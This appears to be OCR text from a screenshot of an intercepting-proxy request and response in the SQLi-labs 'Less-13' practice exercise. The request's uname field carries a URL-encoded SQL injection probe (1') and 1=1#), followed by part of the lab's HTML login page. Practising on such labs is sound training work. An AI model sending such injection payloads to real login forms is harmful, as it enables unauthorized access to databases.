 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-13/ HTTP/1.1
2 Host: 45.32.113.109:56560
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:56560
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:56560/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=1%27)%20and%201%3D1%23&passwd=1&submit=Submit
30 <div>
Password : &nbsp;&nbsp;&nbsp;
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>